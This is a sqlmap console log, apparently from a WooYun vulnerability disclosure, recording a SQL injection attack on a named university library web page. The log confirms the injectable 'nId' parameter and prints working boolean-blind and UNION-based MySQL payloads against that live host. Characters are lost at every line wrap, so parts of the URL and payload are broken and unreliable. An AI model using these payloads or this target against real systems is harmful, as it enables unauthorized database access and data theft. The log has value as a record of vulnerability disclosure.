 C:\Python27\sqlmap>python sqlmap.py -u http://muse.lib.asia.edu.tw:8080/SSO/Res
urceStation/pages/resourceUserMore.jsp?nId=760
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:12:25
[20:12:26] [INFO] resuming back-end DBMS 'mysql'
[20:12:27] [INFO] testing connection to the target URL
[20:13:08] [CRITICAL] connection timed out to the target URL or proxy. sqlmap i
 going to retry the request
[20:13:08] [WARNING] if the problem persists please check that the provided tar
et URL is valid. In case that it is, you can try to rerun with the switch '--ra
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: nId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nId=760 AND 5775=5775
Type: UNION query
Title: MySQL UNION query (NULL) - 29 columns
Payload: nId=760 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71746a7271,0
7253427962627949667a,0x71667a6571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[20:13:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
www.wooyun.org